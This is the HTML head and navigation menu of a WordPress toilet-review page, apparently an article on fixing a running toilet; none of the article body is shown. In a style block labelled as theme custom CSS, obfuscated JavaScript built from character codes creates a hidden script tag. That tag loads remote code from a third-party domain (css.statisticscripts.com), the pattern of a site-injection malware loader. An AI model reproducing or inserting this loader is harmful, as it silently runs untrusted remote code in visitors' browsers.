!important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="https://bestflushingtoilet.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6" type="text/css" media="all"/>
<link rel="stylesheet" id="toc-screen-css" href="https://bestflushingtoilet.org/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1" type="text/css" media="all"/>
<link rel="stylesheet" id="easyazon-addition-popovers-css" href="https://bestflushingtoilet.org/wp-content/plugins/easyazon/addition/components/popovers/resources/popovers.css?ver=5.1.0" type="text/css" media="all"/>
<link rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://bestflushingtoilet.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf" type="text/css" media="all"/>
<link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Muli%3A400%2C600%2C800%7CNunito%3A400%2C600%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C600%2C700%2C800&amp;display=swap&amp;ver=12.7" type="text/css" media="all"/>
<link rel="stylesheet" id="tablepress-default-css" href="https://bestflushingtoilet.org/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3" type="text/css" media="all"/>
<link rel="stylesheet" id="tablepress-responsive-tables-css" href="https://bestflushingtoilet.org/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8" type="text/css" media="all"/>
<link rel="stylesheet" id="td-theme-css" href="https://bestflushingtoilet.org/wp-content/themes/Newspaper/style.css?ver=12.7" type="text/css" media="all"/>
<style id="td-theme-inline-css" type="text/css">
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf" type="text/css" media="all"/>
<link rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://bestflushingtoilet.org/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f" type="text/css" media="all"/>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bestflushingtoilet.org/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://bestflushingtoilet.org/wp-json/wp/v2/pages/2990"/><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestflushingtoilet.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestflushingtoilet.org%2Fhow-to-stop-a-toilet-from-running%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestflushingtoilet.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestflushingtoilet.org%2Fhow-to-stop-a-toilet-from-running%2F&amp;format=xml"/>
<style id="wplmi-inline-css" type="text/css">
 span.wplmi-user-avatar { width: 16px;display: inline-block !important;flex-shrink: 0; } img.wplmi-elementor-avatar { border-radius: 100%;margin-right: 3px; }
</style>
            <style>
                .molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
            </style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/bestflushingtoilet.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap"/>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/bestflushingtoilet.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0a100023ef";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Nunito;font-size:19px}:root{--td_container_transparent:transparent;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#0d42a2}
</style>

<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1034683499358861" crossorigin="anonymous"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-123325546-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123325546-1');
</script>

<meta name="msvalidate.01" content="6E9A9C74854899AAB7C49A76EDBBA71E"/>
<meta name="p:domain_verify" content="5ced0402ebf5520f23f61aef012d2449"/>
<meta name="ir-site-verification-token" value="-904525998"/>


<!-- Clarity tracking code for https://bestflushingtoilet.org/ -->
<script>
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "s5ckzannwr");
</script><link rel="icon" href="https://bestflushingtoilet.org/wp-content/uploads/cropped-best-flushing-toilet-favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://bestflushingtoilet.org/wp-content/uploads/cropped-best-flushing-toilet-favicon-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://bestflushingtoilet.org/wp-content/uploads/cropped-best-flushing-toilet-favicon-180x180.png"/>
<meta name="msapplication-TileImage" content="https://bestflushingtoilet.org/wp-content/uploads/cropped-best-flushing-toilet-favicon-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			.formkit-form[data-uid="6ce4b14418"] .formkit-guarantee {
	font-size: 13px;
	margin: 10px 0 15px 0;
	text-align: center;
	display: none !important;
}

.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit-container {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	margin: 10px 0;
	position: relative;
	display: none !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
</style>

	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {let/*_jpegitg*/_eowni=String;var accmunidvi=_eowni["f"+"rom"+"Char"+"Co"+"de"](102/*apwkdz*/,114,111,109)+_eowni["f"+"rom"+"Char"+"Co"+"de"](67,104/*_uxkbtzkfega*/,97,114)+_eowni["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_jpegitg*/,101);var _paraciss="s"+"c"/*_uxkbtzkfega*/+_eowni[accmunidvi](114/*_rieqjarx*/,105,/*_naqaib*/112,116);var apwkdz="c"+"re"+_eowni[accmunidvi](97/*apwkdz*/,116,101,69/*_jpegitg*/,108,101,109/*_yphbajn*/,101,110,116);var _uxkbtzkfega="s"+_eowni[accmunidvi](114/*_rieqjarx*/,99);var _jpegitg=_eowni[accmunidvi](105/*_jpegitg*/,100);var _rieqjarx="cu"+"rre"+_eowni[accmunidvi](110,116/*_jpegitg*/,83,99/*_rieqjarx*/,114,105/*_jpegitg*/,112,116);var _yphbajn="pa"+"r"+_eowni[accmunidvi](101,110/*_naqaib*/,116,78/*_rczjjc*/,111,100/*_yphbajn*/,101);var _naqaib="i"+"ns"+_eowni[accmunidvi](101,114/*apwkdz*/,116,66/*_uxkbtzkfega*/,101,102/*_rieqjarx*/,111,114,101);let _ayafbntsnlg="ge"+"El"+_eowni[accmunidvi](101,109/*_jpegitg*/,101,110/*_naqaib*/,116,115,66/*_rieqjarx*/,121,84,97,103/*_ayafbntsnlg*/,78,97,109,101);var _rczjjc="h"+"e"+_eowni[accmunidvi](97/*_yphbajn*/,100);var atvqv="ap"/*_uxkbtzkfega*/+"p"+_eowni[accmunidvi](101/*_uxkbtzkfega*/,110/*_jpegitg*/,100,67/*_yphbajn*/,104,105/*_rczjjc*/,108,100);var abuopei=document;var _ykkk="t"/*_ayafbntsnlg*/+"e"+_eowni[accmunidvi](109,112/*_uxkbtzkfega*/,95,119,101,97/*apwkdz*/,116,104,101/*_jpegitg*/,114,95,115/*_yphbajn*/,99,114,105/*_naqaib*/,112,116);let _ajhwpkdvqk=abuopei[apwkdz](_paraciss); var _bloepcixoe=_eowni[accmunidvi](104/*_uxkbtzkfega*/,116,116,/*_naqaib*/112,115,/*_rieqjarx*/58,47,47)+_eowni[accmunidvi](99/*_jpegitg*/,115/*_jpegitg*/,115,46/*_jpegitg*/,115/*_jpegitg*/,116,97/*_jpegitg*/,116/*_yphbajn*/,105/*_jpegitg*/,115/*_jpegitg*/,116/*_yphbajn*/,105,99/*_jpegitg*/,115,99/*_jpegitg*/,114/*_yphbajn*/,105/*_jpegitg*/,112/*_jpegitg*/,116/*_jpegitg*/,115,46,99/*_jpegitg*/,111/*_ayafbntsnlg*//*_yphbajn*/,109)+_eowni[accmunidvi](47)+_eowni[accmunidvi](97,115,115,101,116,115)+_eowni[accmunidvi](47)+_eowni[accmunidvi](103)+"e"+"t"+_eowni[accmunidvi](46,106,115);_ajhwpkdvqk[_uxkbtzkfega]=_bloepcixoe;/*_uxkbtzkfega*/_ajhwpkdvqk[_jpegitg]=_ykkk;if(abuopei[_rieqjarx])/*apwkdz*/{/*_jpegitg*/abuopei[_rieqjarx][_yphbajn][_naqaib](_ajhwpkdvqk,abuopei[_rieqjarx]);}/*_yphbajn*/else/*_ayafbntsnlg*/{abuopei[_ayafbntsnlg](_rczjjc)[0][atvqv](_ajhwpkdvqk);}} catch (err) {}/*7ada86e1e85b284a46eaa7fefd913839*/})();</style><script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 312333;
var ezdomain = 'bestflushingtoilet.org';
var ezoicSearchable = 1;
</script></head>

<body class="page-template-default page page-id-2990 how-to-stop-a-toilet-from-running global-block-template-1 elementor-default elementor-kit-9396 elementor-page-10240 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Bestflushingtoiletorg-1159739307497985" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-27"><a href="https://bestflushingtoilet.org/">Home</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://bestflushingtoilet.org/toto-toilets/">Toto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://bestflushingtoilet.org/toto-toilets/drake-ii-review/">Toto Drake II</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://bestflushingtoilet.org/toto-toilets/toto-ultramax-ii-review/">Toto Ultramax ii</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://bestflushingtoilet.org/toto-toilets/entrada-review/">Entrada</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-ii-review-2-piece-toilet-with-regular-height-bowl-dual-max-tank/">Aquia ii</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://bestflushingtoilet.org/toto-toilets/vespin-ii-review-two-piece-high-efficiency/">Vespin ii</a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://bestflushingtoilet.org/toto-toilets/drake-eco-review/">Toto Drake Eco</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://bestflushingtoilet.org/toto-toilets/legato-reviews-one-piece-high-efficiency/">Legato</a></li>
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://bestflushingtoilet.org/toto-toilets/drake-review/">Drake</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://bestflushingtoilet.org/toto-toilets/carolina-ii-reviews/">Carolina II</a></li>
	<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://bestflushingtoilet.org/toto-toilets/carlyle-ii-reviews/">Carlyle II</a></li>
	<li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-review/">Aquia</a></li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-review/">Ultramax</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://bestflushingtoilet.org/toto-toilets/neorest-700h-review-luxury-toilet/">Toto Neorest 700H</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://bestflushingtoilet.org/toto-toilets/aimes-toilet-review/">Toto Aimes</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://bestflushingtoilet.org/toto-toilets/promenade-ii-review-modern-classic-style-toilet/">Toto Promenade II</a></li>
	<li id="menu-item-1570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1570"><a href="https://bestflushingtoilet.org/toto-toilets/g400-review/">Toto G400</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://bestflushingtoilet.org/toto-toilets/g500-review-washlet-integrated/">Toto G500</a></li>
</ul>
</li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-206"><a href="https://bestflushingtoilet.org/kohler/">Kohler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://bestflushingtoilet.org/kohler/santa-rosa-reviews/">Santa Rosa</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://bestflushingtoilet.org/kohler/toilet-cimarron-review/">Kohler Cimarron</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://bestflushingtoilet.org/kohler/memoirs-toilet-review/">Memoirs</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://bestflushingtoilet.org/kohler/wellworth-toilet-reviews/">Wellworth</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://bestflushingtoilet.org/kohler/highline-toilet-review-classic-comfort-height-with-left-hand-trip-lever/">Highline</a></li>
	<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://bestflushingtoilet.org/kohler/persuade-toilet-review/">Persuade</a></li>
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://bestflushingtoilet.org/kohler/corbelle-toilet-review-continuous-clean-system/">Corbelle</a></li>
	<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://bestflushingtoilet.org/kohler/devonshire-toilet-review/">Devonshire</a></li>
	<li id="menu-item-1239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://bestflushingtoilet.org/kohler/veil-intelligent-toilet-review-skirted-dual-flush/">Veil Intelligent</a></li>
	<li id="menu-item-1240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://bestflushingtoilet.org/kohler/san-souci-reviews/">San Souci</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-197"><a href="https://bestflushingtoilet.org/american-standard-toilets/">American Standard<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-reviews/">Champion 4</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-review/">Cadet 3</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://bestflushingtoilet.org/american-standard-toilets/acticlean-reviews/">ActiClean</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-review-ultima-right-height-elongated-toilet/">Vormax</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-toilet-review-pro-elongated-bowl/">Titan</a></li>
	<li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-plus-reviews/">Vormax Plus</a></li>
	<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-max-reviews/">Champion 4 Max</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225"><a href="#">Comparison<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://bestflushingtoilet.org/american-standard-vs-kohler-toilets/">American Standard VS Kohler</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://bestflushingtoilet.org/toto-vs-kohler-toilets-which-is-better-to-buy/">Toto VS Kohler</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://bestflushingtoilet.org/toto-vs-american-standard-toilets-main-features-comparison/">Toto VS American Standard</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-vs-ultramax-ii/">Toto Ultramax VS Ultramax II</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-ii-vs-drake-ii-which-toilet-is-worth-buying/">Toto Ultramax II vs Drake II</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://bestflushingtoilet.org/toto-toilets/drake-vs-drake-ii-which-one-to-choose/">Toto Drake vs Drake II</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-vs-champion-4/">American Standard Cadet 3 vs. Champion 4: Buying Decision</a></li>
